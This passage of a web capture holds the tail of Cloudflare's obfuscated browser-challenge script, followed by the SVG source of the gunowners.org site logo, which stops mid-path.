j[ha(hg.H)][ha(hg.K)](H[K])?'a':H[K]===j[ha(hg.H)]?'C':H[K]===!0?'T':!1===H[K]?'F':(I=typeof H[K],ha(hg.I)==I?Y(j,H[K])?'N':'f':M[I]||'?')}function N(j,H,hP,hQ,hq,hn,hH,K,I,W){hP={j:204,H:163,K:228,I:170,W:190,n:120,Q:119,P:162,C:179,f:112,J:129,D:192,g:138,x:167,e:153,i:173,S:173,R:112,T:154,m:198,o:180},hQ={j:152},hq={j:185,H:185,K:133,I:158,W:185},hn={j:129},hH=h3,K=G[hH(hP.j)],console[hH(hP.H)](G[hH(hP.K)]),I=new G[(hH(hP.I))](),I[hH(hP.W)](hH(hP.n),hH(hP.Q)+G[hH(hP.K)][hH(hP.P)]+hH(hP.C)+K.r),K[hH(hP.f)]&&(I[hH(hP.J)]=5e3,I[hH(hP.D)]=function(hK){hK=hH,H(hK(hn.j))}),I[hH(hP.g)]=function(hc){hc=hH,I[hc(hq.j)]>=200&&I[hc(hq.H)]<300?H(hc(hq.K)):H(hc(hq.I)+I[hc(hq.W)])},I[hH(hP.x)]=function(hG){hG=hH,H(hG(hQ.j))},W={'t':O(),'lhr':s[hH(hP.e)]&&s[hH(hP.e)][hH(hP.i)]?s[hH(hP.e)][hH(hP.S)]:'','api':K[hH(hP.R)]?!![]:![],'payload':j},I[hH(hP.T)](X[hH(hP.m)](JSON[hH(hP.o)](W)))}function O(hI,hy,j){return hI={j:204,H:143},hy=h3,j=G[hy(hI.j)],Math[hy(hI.H)](+atob(j.t))}function h(y1){return y1='object,call,xhr-error,location,send,2338244eFQJLj,join,pow,http-code:,display: none,onreadystatechange,clientInformation,uYln4,log,Array,1389219MFjuNs,concat,onerror,iframe,10yNddDc,XMLHttpRequest,toString,document,href,contentDocument,2464296LKImcd,isArray,sid,chlApiClientVersion,/jsd/oneshot/d39f91d70ce1/0.509761879767683:1766575538:wS-TC1LNjezatrkr0ZlJFflR1SdQaNM0otIY5dI0foI/,stringify,chlApiUrl,/b/ov1/0.509761879767683:1766575538:wS-TC1LNjezatrkr0ZlJFflR1SdQaNM0otIY5dI0foI/,1MqaYAS,mlwE4,status,symbol,errorInfoObject,split,loading,open,Function,ontimeout,now,kuIdX1,error on cf_chl_props,TbVa1,charCodeAt,mMkvLtruF,bind,from,kgZMo4,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,getPrototypeOf,__CF$cv$params,appendChild,push,chlApiRumWidgetAgeMs,boolean,prototype,1004012kncndY,map,6549288BWpztJ,getOwnPropertyNames,chctx,cloudflare-invisible,bigint,function,d.cookie,postMessage,charAt,undefined,error,HkTQ2,Object,string,length,splice,_cf_chl_opt,isNaN,indexOf,contentWindow,style,api,jsd,Set,parent,tabIndex,catch,includes,/cdn-cgi/challenge-platform/h/,POST,hasOwnProperty,l0xC$1-otcfynMs2IN6OEJp+amKPVY8gwdSzR4qjeLA9kQ7BUvGZ5HWFrh3DuibXT,detail,random,number,7KyWRaX,removeChild,41794090xLhpEv,timeout,source,readyState,fromCharCode,success,sort,addEventListener,gwUy0,DOMContentLoaded,onload,[native code],msg,createElement,navigator,floor,event,15127155AntUeJ,/invisible/jsd,chlApiSitekey,body,keys'.split(','),h=function(){return y1},h()}function B(hW,hj,j,H,K){return hW={j:143,H:193},hj=h3,j=3600,H=O(),K=Math[hj(hW.j)](Date[hj(hW.H)]()/1e3),K-H>j?![]:!![]}function k(hE,hz,hl,hw,j,H,K,I,W){if(hE={j:204,H:112,K:131,I:189,W:135,n:137,Q:160},hz={j:131,H:189,K:160},hl={j:195},hw=h3,j=G[hw(hE.j)],!j)return;if(!B())return;(H=![],K=j[hw(hE.H)]===!![],I=function(hY,n){if(hY=hw,!H){if(H=!![],!B())return;n=b(),N(n.r,function(Q){A(j,Q)}),n.e&&Z(hY(hl.j),n.e)}},s[hw(hE.K)]!==hw(hE.I))?I():G[hw(hE.W)]?s[hw(hE.W)](hw(hE.n),I):(W=s[hw(hE.Q)]||function(){},s[hw(hE.Q)]=function(hv){hv=hw,W(),s[hv(hz.j)]!==hv(hz.H)&&(s[hv(hz.K)]=W,I())})}function A(K,I,y0,hu,W,n,Q){if(y0={j:215,H:112,K:133,I:130,W:177,n:144,Q:133,P:115,C:219,f:177,J:144,D:222,g:123,x:115,e:219},hu=h3,W=hu(y0.j),!K[hu(y0.H)])return;I===hu(y0.K)?(n={},n[hu(y0.I)]=W,n[hu(y0.W)]=K.r,n[hu(y0.n)]=hu(y0.Q),G[hu(y0.P)][hu(y0.C)](n,'*')):(Q={},Q[hu(y0.I)]=W,Q[hu(y0.f)]=K.r,Q[hu(y0.J)]=hu(y0.D),Q[hu(y0.g)]=I,G[hu(y0.x)][hu(y0.e)](Q,'*'))}function d(j,hx,hO,H){for(hx={j:166,H:149,K:203},hO=h3,H=[];null!==j;H=H[hO(hx.j)](Object[hO(hx.H)](j)),j=Object[hO(hx.K)](j));return H}function y(j,H,K){return K=h(),y=function(c,G,s){return c=c-109,s=K[c],s},y(j,H)}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gunowners.org/wp-content/themes/gunowners/images/logo.svg
body_size: 38695
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><clipPath id="clip-path"><path d="M261.28 162.5a98.78 98.78 0 11-98.78-98.78 98.79 98.79 0 0198.78 98.78" fill="none" clip-rule="evenodd"/></clipPath><style>.cls-2{fill:#fff}.cls-5{fill-rule:evenodd;fill:#fbccca}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-2" d="M162.5 57.94A104.56 104.56 0 1157.94 162.5 104.68 104.68 0 01162.5 57.94"/><path d="M261.28 162.5a98.78 98.78 0 11-98.78-98.78 98.79 98.79 0 0198.78 98.78" fill-rule="evenodd" fill="#fff"/><g clip-path="url(#clip-path)"><path class="cls-5" d="M216.39 64.96l-31-10.76 7.3 19.22 23.7-8.46z"/><path class="cls-5" d="M161.22 87c7.94-2.81 37-8.88 44.16 18.11l41.68-14.52-12.56-13.2-33.57 12.21S192.27 71.11 178 68.51s-49.79 12.34-49.79 12.34l5.64 15.37s19.43-6.45 27.37-9.22z"/><path class="cls-5" d="M203.75 109.67c-4.14-4.78-11.95-15-29.38-11.1-9.27 2.65-19.26 6.33-19.26 6.33l.3 17.16s6.32-2.55 14.69-5.21 35.62-9.61 44.67 17.85l45.61-16.06-7.18-15.2-43.2 15.8a42.22 42.22 0 00-6.25-9.57z"/><path class="cls-5" d="M214.09 139.82c-4.87-5.76-13.12-16.65-36.81-8.28s-26 9.36-26 9.36l5.19 15.24s12.89-4.36 21.35-7.35 18.75-6.4 29.72-2.56 15.12 9.56 18.19 19.39l49.45-17.68-4.78-15.8L220.83 150a45.06 45.06 0 00-6.74-10.18z"/><path class="cls-5" d="M188.72 162.2c-10.76 3.4-128.24 46-128.24 46l8.13 14.48S192.37 178 197.75 176.29c14.83-4.38 26.87.61 33.06 6.92S237.4 196 237.4 196l31.9-11.78 1.41-17.56-38 13.58c-14.2-28.67-33.23-21.43-43.99-18.04z"/><path class="cls-5" d="M244.07 210.63c-15.89-34.53-43.49-17.84-53.43-14.61s-119 42.79-119 42.79L96 247.27s105.35-37.94 111.2-40.1c12-3.59 23.47-2.71 32.11 3.93s9.65 15.2 9.65 15.2l16.79-6.06-.52-17.17z"/><path class="cls-5" d="M209.05 223.61c-7.48 2.82-126.66 45.69-126.66 45.69l45.86.77s63.87-23.07 87.55-31.51 35.95 4.78 35.95 4.78l2.91-2.22c-15.25-30.32-38.14-20.33-45.61-17.51z"/><path d="M53.6 193.63l101.9-37.07-33.14-92.24S90 78.24 71.2 106s-20.84 59.19-17.6 87.63z" fill="#cfcde6" fill-rule="evenodd"/><path class="cls-2" d="M75.74 172.83l-.13-4.78-2.62 4-4.59-1.35 3 3.73-2.71 3.94 4.47-1.69 2.92 3.79-.23-4.78 4.51-1.6-4.62-1.26zM60.75 165.89l-.13-4.78-2.62 4-4.59-1.36 3 3.73-2.71 3.95 4.47-1.7 2.92 3.8-.23-4.78 4.51-1.6-4.62-1.26zM68.66 153.78l4.51-1.6-4.62-1.26-.13-4.78-2.62 4-4.59-1.36 3 3.74-2.71 3.94 4.48-1.69 2.91 3.79-.23-4.78zM83.69 157.66l-.13-4.78-2.63 4-4.59-1.36 3 3.73-2.71 3.95 4.48-1.7 2.91 3.8-.23-4.78 4.51-1.6-4.61-1.26zM98.51 164.88l-.13-4.78-2.62 4-4.59-1.35 2.99 3.73-2.71 3.95 4.48-1.7 2.92 3.79-.23-4.77 4.5-1.61-4.61-1.26zM67.82 141.87l4.48-1.7 2.91 3.8-.23-4.78 4.51-1.6-4.61-1.26-.13-4.79-2.63 4-4.59-1.35 3 3.73-2.71 3.95zM94.62 144.32l-4.61-1.26-.13-4.78-2.63 4-4.58-1.35 2.99 3.73-2.71 3.94 4.48-1.69 2.91 3.79-.23-4.78 4.51-1.6zM104.83 150.29l-.13-4.78-2.62 4-4.59-1.35 2.99 3.73-2.7 3.94 4.47-1.69 2.92 3.79-.23-4.78 4.5-1.6-4.61-1.26zM120.01 157l-.13-4.79-2.62 4-4.59-1.35 2.99 3.73-2.7 3.95 4.47-1.7 2.92 3.79-.23-4.78 4.51-1.6-4.62-1.25zM75.38 126.08l4.48-1.7 2.91 3.8-.23-4.78 4.51-1.6-4.61-1.26-.13-4.79-2.62 4-4.59-1.35 2.99 3.73-2.71 3.95zM97.57 127.27l-.13-4.78-2.62 4-4.59-1.35 2.99 3.73-2.7 3.94 4.47-1.69 2.92 3.79-.23-4.78 4.51-1.6-4.62-1.26zM112.5 137.36l4.51-1.6-4.62-1.26-.13-4.78-2.62 4-4.59-1.35 3 3.73-2.71 3.94 4.47-1.69 2.92 3.79-.23-4.78zM132.19 142.46l-4.62-1.25-.13-4.79-2.62 4-4.59-1.35 3 3.73-2.71 3.95 4.47-1.7 2.92 3.79-.23-4.78 4.51-1.6zM82.04 112.34l4.47-1.7 2.92 3.8-.23-4.78 4.5-1.6-4.61-1.26-.13-4.78-2.62 4-4.59-1.36 2.99 3.73-2.7 3.95zM99.87 115.13l-2.7 3.95 4.47-1.7 2.92 3.79-.23-4.77 4.51-1.6-4.62-1.26-.13-4.79-2.62 4-4.59-1.35 2.99 3.73zM119.04 120.76l-.13-4.78-2.62 4-4.59-1.35 3 3.73-2.71 3.95 4.47-1.7 2.92 3.79-.23-4.78 4.51-1.6-4.62-1.26zM89.19 96.66l4.48-1.69 2.91 3.79-.23-4.78 4.51-1.6-4.61-1.26-.14-4.78-2.62 4-4.59-1.35 3 3.73-2.71 3.94zM104.32 103.4l4.48-1.7 2.91 3.8-.23-4.78 4.51-1.6-4.61-1.26-.13-4.78-2.63 4-4.59-1.36 3 3.73-2.71 3.95zM121.85 106.68l-2.7 3.95 4.47-1.7 2.92 3.8-.23-4.78 4.5-1.6-4.61-1.26-.13-4.78-2.62 4-4.59-1.36 2.99 3.73zM110.71 89.31l4.47-1.7 2.92 3.8-.23-4.78 4.51-1.6-4.62-1.26-.13-4.79-2.62 4.01-4.59-1.36 3 3.73-2.71 3.95z"/></g><path class="cls-2" d="M199.67 190.62a.76.76 0 00-.06-.26 8.85 8.85 0 01-.34-1.22c-.07-.3-.11-.61-.17-.91a3.79 3.79 0 00-.2-.7 1.34 1.34 0 01-.11-.88 2.88 2.88 0 000-.72c0-.27-.08-.53-.07-.8a26 26 0 00-.15-2.64 10.32 10.32 0 01-.18-1.92 1.76 1.76 0 000-.23 3.54 3.54 0 00-.32-1.57 1.54 1.54 0 01-.16-.5 3.78 3.78 0 00-.57-1.72s-.06-.07-.07-.11a5.47 5.47 0 01-.29-1.7.93.93 0 00-.05-.29c-.12-.4-.24-.81-.38-1.2a1.63 1.63 0 010-1.17 4.12 4.12 0 00.2-.51 3 3 0 00.16-1.08 1.22 1.22 0 010-.27 5.68 5.68 0 00.2-1.48 2.23 2.23 0 010-.23 3.33 3.33 0 000-1.37 1.78 1.78 0 010-.61c0-.51.08-1 .13-1.53 0-.28 0-.57.06-.86a3.55 3.55 0 000-.46c0-.29-.08-.57-.1-.86 0-.5-.05-1-.08-1.5v-.13-.36a2.2 2.2 0 000-1 1.93 1.93 0 01-.08-.49c0-.6 0-1.2-.08-1.8s-.13-1.13-.21-1.69a.45.45 0 00-.07-.18c-.21-.35-.42-.69-.64-1-.09-.17-.21-.32-.3-.49s-.25-.49-.36-.75a2.54 2.54 0 01-.14-.47 4.77 4.77 0 01-.1-.66 2.69 2.69 0 010-1 1.51 1.51 0 00.08-.94.17.17 0 010-.1v-.73a.68.68 0 00-.16-.56.41.41 0 01-.11-.23c0-.32 0-.63-.08-.94a3.8 3.8 0 00-.17-1.07 12.65 12.65 0 01-.25-1.6c-.07-.25 0-.53-.08-.79a14.2 14.2 0 01-.26-1.85 12 12 0 00-.24-2.15 8.39 8.39 0 01-.1-1.23.86.86 0 000-.23 3 3 0 01-.26-1.19v-.06c-.18-.22-.1-.49-.15-.74s-.15-.42-.18-.63a7.79 7.79 0 00-.2-1.45.45.45 0 010-.2.8.8 0 00-.1-.57 1.31 1.31 0 01-.16-.77 1 1 0 00-.05-.3c-.35-1-.62-2.05-.87-3.09s-.51-2.12-.77-3.18c0-.11-.08-.21-.09-.31a10.77 10.77 0 00-.44-2.33q-.36-1.26-.81-2.49c-.22-.59-.49-1.16-.74-1.74-.08-.18-.18-.36-.25-.55a2.08 2.08 0 00-.87-1.3c.37-.79.72-1.58 1.09-2.35s.82-1.65 1.22-2.47c.11-.22.16-.47.26-.69.41-.84.84-1.68 1.25-2.53s.78-1.64 1.18-2.45a9.23 9.23 0 01.53-1c.32-.5.68-1 1-1.44a1.87 1.87 0 00.37-1.11 1.59 1.59 0 01.29-1.06 6.46 6.46 0 00.57-1 4.33 4.33 0 00.4-.73 7.27 7.27 0 01.61-1.33.39.39 0 000-.52c-.12-.12-.13-.26-.2-.38s-.13-.28-.22-.41-.27-.31-.4-.47c.05-.16.11-.33.17-.5.14-.42.29-.84.44-1.26a.8.8 0 01.13-.24c.15-.2.32-.4.46-.6a1.28 1.28 0 00.11-.27.4.4 0 01.07-.13 1.54 1.54 0 00.38-1 .61.61 0 00-.15-.5 1.87 1.87 0 00-.9-.69 2.59 2.59 0 00-1.29-.14 1.7 1.7 0 00-1.47 1c-.11.25-.24.48-.35.73s-.3.77-.48 1.15c-.39.82-.79 1.64-1.19 2.46s-.78 1.62-1.19 2.42-.92 1.73-1.37 2.6c-.24.45-.46.91-.68 1.37-.33.65-.65 1.3-1 2-.15.31-.27.62-.42.92s-.39.72-.57 1.09c-.05.09-.07.21-.12.31-.26.5-.53 1-.79 1.51s-.38.81-.58 1.22c-.32.65-.65 1.3-1 2l-.6 1.17a20.85 20.85 0 00-3.09-.48 7.64 7.64 0 01-1-.13 13.1 13.1 0 01-1.27-.32 2.19 2.19 0 00-1.29-.05.61.61 0 01-.61-.16c-.46-.41-.92-.82-1.37-1.24l-1-1-.58-.56c-.2-.18-.39-.37-.58-.56a3 3 0 01-.3-.32c-.1-.11-.18-.26-.29-.36s-.52-.4-.78-.61a.77.77 0 01-.36-.64.48.48 0 00-.26-.48 8.84 8.84 0 01-.85-.48c-.53-.33-1.11-.6-1.66-.91-.37-.2-.73-.42-1.08-.65a.5.5 0 01-.22-.28 4.53 4.53 0 01-.05-.9 12.81 12.81 0 00.07-1.75 1.24 1.24 0 010-.27 2.71 2.71 0 01.84-1.7 5.59 5.59 0 00.76-.78c.35-.45.64-.94 1-1.41a6.49 6.49 0 00.73-1.74 3.88 3.88 0 00.16-1.28 9 9 0 01.15-1.79 1.8 1.8 0 00-.16-1.14 1.63 1.63 0 01-.13-.48c0-.33-.12-.66-.15-1a6.27 6.27 0 010-.75 1.8 1.8 0 00.24-1.46.56.56 0 01.25-.63c.29-.21.57-.44.86-.66s.44-.35.67-.51.68-.49 1-.72.46-.28.7-.4a1.93 1.93 0 00.78-.63A1 1 0 01175 85a5.76 5.76 0 01.61-.3c.41-.21.84-.4 1.24-.63s.59-.42.89-.63a2.34 2.34 0 001-1.41 3.37 3.37 0 01.12-.55 2.22 2.22 0 00-.07-1.93c-.33-.75-.74-1.47-1.06-2.22a14 14 0 00-1.65-2.61 3.21 3.21 0 00-.34-.41 1.31 1.31 0 00-.27-.19c-.12-.08-.3-.14-.36-.25a1.59 1.59 0 00-.65-.71l-1.19-1.44a4.85 4.85 0 00-.54-.57c-.32-.28-.67-.53-1-.8-.64-.52-1.31-1-1.89-1.57a6.47 6.47 0 00-1.52-1.08c-.45-.24-.93-.41-1.4-.63a7.89 7.89 0 00-1.8-.58l-2.4-.49c-1.33-.27-2.65-.62-4-.81a12.9 12.9 0 00-2.56 0c-.57 0-1.14.09-1.72.15s-1.37.16-2 .28-1.51.31-2.27.46a3.67 3.67 0 00-1.06.35 8.93 8.93 0 01-1.74.89l-.36.13a1.58 1.58 0 00-.56.3 1.26 1.26 0 01-.7.39 2.25 2.25 0 00-.59.26 7.07 7.07 0 00-.69.65l-2.63 2.54a2.3 2.3 0 00-.28.34c-.49.69-1 1.4-1.45 2.08a16.32 16.32 0 00-1.65 2.86c-.26.56-.56 1.11-.81 1.67a12.08 12.08 0 00-.57 1.4c-.29.94-.54 1.89-.8 2.84a6.22 6.22 0 00-.19.71c-.09.59-.16 1.17-.24 1.76s-.12 1-.17 1.53v.56c0 .54-.09 1.07-.1 1.61s.07.82.11 1.23a5.09 5.09 0 001 2.63 1.3 1.3 0 00.31.19 4.44 4.44 0 001.1.52 4.76 4.76 0 00.9.23c.32 0 .64.1 1 .11a7.89 7.89 0 001.88.1c.21 0 .35.12.33.34s-.06.44-.08.66a20.3 20.3 0 00-.27 3 6 6 0 00.25 1.75 1.86 1.86 0 00.54 1 1.9 1.9 0 01.42.43 1 1 0 00.43.41.79.79 0 01.18.14c.24.17.46.36.71.51s.49.24.73.36a.65.65 0 01.37.57v1c0 .79 0 1.59-.08 2.38a1.84 1.84 0 01-.17.64 3.13 3.13 0 01-1.42 1.32c-.53.31-1.06.6-1.59.9a1 1 0 00-.48.73c0 .2-.09.4-.12.59a.64.64 0 01-.24.39 8 8 0 00-.75.79 2 2 0 01-1.42.78 4.71 4.71 0 00-1.49.25.32.32 0 01-.14 0 .64.64 0 00-.51.24c-.39.42-.77.83-1.13 1.26a.46.46 0 01-.44.2h-.38a1.3 1.3 0 00-.7.12c-.21.11-.44.2-.65.33a12.42 12.42 0 00-2.58 2.1 1.08 1.08 0 00-.33.75.59.59 0 01-.28.54 3.58 3.58 0 00-1 1 8.09 8.09 0 01-.71.84c-.11.12-.22.24-.31.36a9.15 9.15 0 00-.9 1.27c-.37.73-.65 1.5-1 2.26-.4 1-.79 1.93-1.21 2.88-.17.42-.39.81-.59 1.21a5.63 5.63 0 00-.56 1.19c-.2.74-.42 1.48-.63 2.23a11.64 11.64 0 00-.41 1.51 18.19 18.19 0 00-.29 2.66.25.25 0 010 .12 1.13 1.13 0 00-.12.65 2.12 2.12 0 010 .44.86.86 0 000 .55 2.38 2.38 0 01.15.68 11.54 11.54 0 01-.1 1.17c-.06.72-.13 1.45-.19 2.17v1c0 .61-.17 1.22-.26 1.83v.14a5.83 5.83 0 01.06.72c0 .39-.07.78-.1 1.17a1.79 1.79 0 01-.31.8 10.76 10.76 0 01-1.45 1.71 8.69 8.69 0 01-2 1.6 2.37 2.37 0 00-1 1 3.48 3.48 0 00-.41 2 2.05 2.05 0 00.22 1.19v.2c-.45.71-.91 1.41-1.36 2.11a2.52 2.52 0 00-.38 1.79.62.62 0 010 .33.57.57 0 00.09.51 3.34 3.34 0 00.82 1.19s0 .07.08.1a2.56 2.56 0 002.12 1.17.85.85 0 01.58.24l.74.7a3.63 3.63 0 01.69.83 6.37 6.37 0 01.42.69c.13.35.18.73.31 1.08a1.77 1.77 0 00.35.79 1 1 0 01.29.79 1.56 1.56 0 00.14.61 5.31 5.31 0 00.49.68l.93 1.16c.57.71 1.14 1.43 1.73 2.14s1.1 1.31 1.66 2a7.19 7.19 0 00.66.8c.66.59 1.37 1.12 2 1.7.92.8 1.82 1.61 2.72 2.43.32.29.61.61.92.9a8.81 8.81 0 00.75.62c.38.3.79.57 1.17.88s.64.58 1 .87a3.89 3.89 0 00.43.38 7.89 7.89 0 011.44 1.13 1 1 0 00.2.14c.44.36.91.7 1.33 1.09s.79.84 1.18 1.26a.69.69 0 01.19.49v1.44a3.1 3.1 0 01-.49 1.49c-.34.51-.7 1-1 1.55a4.1 4.1 0 00-.77 2 1.25 1.25 0 00.08.64 4 4 0 00.79 1.31 7.58 7.58 0 001 .94c.32.21.63.41.94.63s.49.37.73.56l.82.61a.61.61 0 01.17.76 11.56 11.56 0 00-.61 1.89.48.48 0 01-.33.37 4 4 0 00-.82.49 6.17 6.17 0 00-.66.59 4.13 4.13 0 00-1.28 2c0 .19-.14.22-.31.23a3.34 3.34 0 00-2.59 1.35 1.29 1.29 0 00-.28 1.25c.1.3.19.6.28.9s.16.44.21.67.34.32.49.49a1.73 1.73 0 00.63.33c.18.07.21.16.15.31a.65.65 0 000 .13 3.1 3.1 0 00-.21 1.38c0 .23.11.45.12.69a1.06 1.06 0 00.44.79.73.73 0 01.27.89c-.06.14-.11.28-.16.41a6.9 6.9 0 00-.3.75c-.32 1.17-.62 2.34-.93 3.51a5.74 5.74 0 01-.45 1.26 4.1 4.1 0 00-.32.91 2.67 2.67 0 00-.14 1.05c.06.4-.33.63-.42 1-.15.68-.39 1.35-.57 2a1.57 1.57 0 00-.12.69.91.91 0 01-.18.71 1 1 0 00-.23.5 1.85 1.85 0 01-.25 1.1.32.32 0 00-.05.19 2.25 2.25 0 01-.72 1.38 1.65 1.65 0 00-.42.83c-.06.35-.12.7-.2 1.05a14.39 14.39 0 01-.85 2c-.26.61-.55 1.21-.79 1.84a7.17 7.17 0 00-.25 1 .76.76 0 01-.34.55.36.36 0 00-.14.18l-.51 1.6c-.06.18-.09.4-.32.48a.21.21 0 00-.07.11 4.25 4.25 0 00-.14.51 1.91 1.91 0 01-.39.84.55.55 0 00-.14.39.47.47 0 01-.13.4l-.37.48a1 1 0 00-.06.18 2.65 2.65 0 01-.15.57 6.5 6.5 0 00-.55 1.55 1.81 1.81 0 01-.45.92l-.08.11a.38.38 0 00-.08.37.49.49 0 010 .35c-.11.23-.27.44-.38.68a.66.66 0 00-.08.41.45.45 0 01-.13.39c0 .06-.09.16-.07.2s0 .22-.11.29-.25.16-.24.22-.27.41 0 .61-.13.15 0 .25 0 .11 0 .12c-.19.06-.15.16-.12.31s-.32.27-.22.52v.07a.41.41 0 00-.3.4.2.2 0 01-.09.13.31.31 0 00-.15.47.12.12 0 010 .13c-.12.13-.23.25-.14.44a.13.13 0 01-.06.07.42.42 0 00-.29.42l-.12.15a.83.83 0 000 1 3 3 0 01.36.52c.16.3.29.61.43.92 0 .13.17.19.26.28s0 .25.1.35c.22.42.47.82.7 1.22l1.12 2c.44.78.87 1.57 1.31 2.36.16.29.31.6.5.88a1 1 0 00.6.53c.37.1.77.13 1.13.25a1 1 0 001.2-.65c.11-.35.2-.72.31-1.08 0-.14.09-.27.13-.41.1-.44.19-.89.3-1.33.15-.61.32-1.22.48-1.83 0-.17.1-.34.14-.51.09-.38.16-.76.26-1.14s.25-.73.34-1.1.2-.88.31-1.32.17-.67.25-1c.14-.6.28-1.2.43-1.8s.24-.92.36-1.38.27-1.13.42-1.69.36-1.28.53-1.93.23-1.06.39-1.58.27-1.18.45-1.76c.24-.75.4-1.53.59-2.29l.51-1.93c0-.17.1-.34.14-.52.08-.4.15-.8.24-1.2 0-.14.09-.27.13-.41s.11-.52.18-.77a5.44 5.44 0 00.22-.76 17.06 17.06 0 01.51-2c.05-.24.12-.48.18-.71.09-.41.17-.82.27-1.23s.25-.87.37-1.31.17-1 .34-1.48a13.27 13.27 0 00.31-1.39 7.56 7.56 0 00.38-1.82.32.32 0 010-.09c.08-.24.17-.48.23-.73.13-.52.24-1 .36-1.56a.42.42 0 01.09-.14 3.75 3.75 0 01.44-.37 4.57 4.57 0 001-.94.32.32 0 01.26-.09 1 1 0 01.43.26 5.18 5.18 0 01.58.91 5.83 5.83 0 01.36 3c-.06.89-.21 1.77-.32 2.66a3.23 3.23 0 000 1.16.76.76 0 01-.21.77 1.07 1.07 0 00-.25.31 9.09 9.09 0 00-.38 1.11 11.07 11.07 0 01-.75 2.37 2.08 2.08 0 00-.18 1.45v.19c.08.26.15.51.24.76a4 4 0 00.35.8 1.62 1.62 0 00.55.67l.56.3c.45.22.47.26.33.72v.1a6.37 6.37 0 00-.38 2.33 7.66 7.66 0 000 1.27 2.78 2.78 0 01-.25 1.82 4 4 0 00-.39 2.79 4.76 4.76 0 01.1 1.13 2.81 2.81 0 01-.56 1.39 3.76 3.76 0 00-.69 2.24 5.84 5.84 0 00.49 1.83 1.32 1.32 0 00.7.75.48.48 0 01.33.53c-.06.5-.1 1-.18 1.5a1.09 1.09 0 01-.24.51 8.84 8.84 0 00-1.13 2 5 5 0 01-1.22 1.81.93.93 0 00-.34.67 1 1 0 01-.32.68l-.38.4a1.84 1.84 0 00-.36 1.9 2.57 2.57 0 00.84 1.28.21.21 0 01.07.32 1.59 1.59 0 00-.16.91v.72c0 .51.13 1 .2 1.52h1.46c0-.5-.11-1-.13-1.5v-.83a.25.25 0 01.19-.25l.16-.07a.62.62 0 00.16-1.1 2.51 2.51 0 01-.66-.72 1.36 1.36 0 01-.2-.4.94.94 0 00-.33-.49l-.09-.1c-.2-.27-.12-.45.21-.46a.88.88 0 00.64-.38 5.55 5.55 0 011.12.92.43.43 0 00.1.09 2.75 2.75 0 01.73.58c.14.11.28.22.43.32a7.11 7.11 0 00.77.49c.36.16.68.36 1 .54 0 0 .06.05.09.05a5 5 0 011.06.39 3.72 3.72 0 00.74.14c.29.05.58.07.87.1a.3.3 0 00.19 0c.22-.1.42-.22.63-.33a.46.46 0 01.16-.07c.43 0 .83-.2 1.26-.26s.79-.2 1.19-.29a15 15 0 001.64-.55 8 8 0 001.11-.53.61.61 0 01.19-.06v.49a1.83 1.83 0 01.24.13.32.32 0 01.14.17 1.13 1.13 0 00.37.7 1.66 1.66 0 01-.32.2c-.32.12-.65.2-1 .32a7.58 7.58 0 00-.92.41 4 4 0 01-.82.23 3.2 3.2 0 00-.55.17 2.48 2.48 0 01-.89.31 5 5 0 00-.81.25 2.38 2.38 0 01-.37.06l-.58.06a1 1 0 01-.6-.09.7.7 0 00-.39-.11 2.74 2.74 0 01-1-.11c-.2-.07-.44 0-.64-.1-.54-.2-1.11-.31-1.64-.54-.26-.11-.55-.15-.81-.24a1.08 1.08 0 01-.29-.18.48.48 0 00-.67 0 2.92 2.92 0 00-.41.45.44.44 0 00.08.63c.46.35.8.84 1.3 1.16a3 3 0 01.47.47h13c0-.3 0-.6.07-.9a7.06 7.06 0 01.22-1.13 4 4 0 00.13-1.32v-.16c.18-.21.06-.4 0-.59s-.2-.52-.31-.78a.49.49 0 00-.08-.21 4.48 4.48 0 01-.54-1.07 2.08 2.08 0 01-.33-1.14.85.85 0 000-.23c0-.26-.15-.51 0-.79a1.16 1.16 0 000-.49 4 4 0 010-1.72c0-.07.06-.17 0-.22s0-.37 0-.56v-.65c0-.22.12-.49.16-.74s.09-.63.13-.95 0-.35.07-.53a6.45 6.45 0 01.25-1.5 5.07 5.07 0 00.17-.88 13.65 13.65 0 01.39-1.68c.11-.31.13-.64.25-.95s.26-.66.38-1c0-.12.06-.26.1-.38s.12-.42.19-.63.18-.59.28-.88c0-.12.1-.24.14-.37a2 2 0 00.09-.35.69.69 0 010-.2c.25-.57.24-1.21.5-1.78a4.29 4.29 0 00.15-.81 4.67 4.67 0 01.14-.5 7 7 0 01.23-.78 2.2 2.2 0 00.2-.83v-.07c.12-.46.24-.92.34-1.38s.16-.75.25-1.13.23-.93.33-1.39c.22-.91.53-1.79.73-2.7a5.31 5.31 0 00.16-1c0-.16 0-.36.18-.48 0 0 .05-.09.06-.14.08-.37.18-.73.25-1.1s.06-.46.09-.69c.08-.46.17-.92.25-1.38a.76.76 0 000-.16 1.79 1.79 0 01.11-.51c.15-.45.21-.93.33-1.39s.22-.81.35-1.21.25-.74.38-1.11.19-.49.27-.74c.13-.46.24-.92.38-1.37.08-.29.2-.57.28-.85.14-.45.26-.9.41-1.34a8.05 8.05 0 01.43-1.4 7.66 7.66 0 00.27-.85c.24-.66.5-1.32.75-2s.47-1.21.71-1.82a8.94 8.94 0 01.37-1 3.19 3.19 0 00.19-.67c0-.12.09-.23.14-.35s.17-.38.26-.57.06-.12.08-.12a.25.25 0 01.17.08 5.1 5.1 0 01.58.74 4.31 4.31 0 01.47 1.11 11.8 11.8 0 01.29 1.78c.09.83.12 1.67.17 2.51 0 .1.05.21.07.32s0 .26 0 .39a3.41 3.41 0 00.19 1.23 6.15 6.15 0 01.26 1.41c.06.41.16.83.21 1.24s0 .62 0 .92v.82a13 13 0 01-.15 2.33 6.58 6.58 0 000 1.6c.08.72.16 1.44.25 2.16.13 1 .27 2 .4 2.94a1.39 1.39 0 01-.06.4 5.94 5.94 0 00-.25 1.61c0 .56.05 1.11.1 1.67a11.39 11.39 0 00.17 1.29c.12.54.29 1.08.43 1.61 0 .13.08.26.1.39.14.74.29 1.48.42 2.22s.31 1.73.43 2.6a3.31 3.31 0 010 .76v1a2.3 2.3 0 01-.26 1.23 2 2 0 00-.13 1 2.71 2.71 0 00.12.55 1.32 1.32 0 01-.22 1.21c-.18.26-.35.53-.51.8a2.06 2.06 0 00-.31 1.35c.09.66.2 1.32.28 